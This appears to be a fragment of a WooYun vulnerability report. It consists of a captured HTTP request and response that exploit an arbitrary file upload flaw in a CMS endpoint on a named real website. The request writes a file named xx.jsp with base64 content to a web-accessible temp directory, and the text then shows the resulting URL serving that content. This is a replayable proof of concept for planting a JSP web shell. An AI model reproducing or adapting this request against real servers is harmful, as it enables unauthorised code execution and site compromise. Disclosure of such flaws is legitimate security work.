 Request
Raw Params Headers Hex XML
POST /cms/client/uploadpic_html.jsp?toname=xx.jsp&diskno=xxxx HTTP/1.1
Host: www.cre.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=399732FC1E9229FFDFC4590C881DF200
Connection: keep-alive
Content-Type: multipart/form-data;
Content-Length: 65
<?xml version="1.0" encoding="UTF-8"?>
<root>
dGVzdA==
</root>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 30 Sep 2015 07:52:51 GMT
Server: Apache/2.2.22 (Unix) DAV/2 mod_jk/1.2.30
Set-Cookie: JSESSIONID=C65EBCED42DD7E83BF58889EC55A200C.tomcat1; Path=/
Content-Length: 60
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
<?xml version="1.0" encoding="UTF-8"?><root>dGVzdA==</root>
www.cre.cn/cms-data/te
www.cre.cn/cms-data/temp_dir/xxxx/temp.files/xx.jsp
test
www.wooyun.org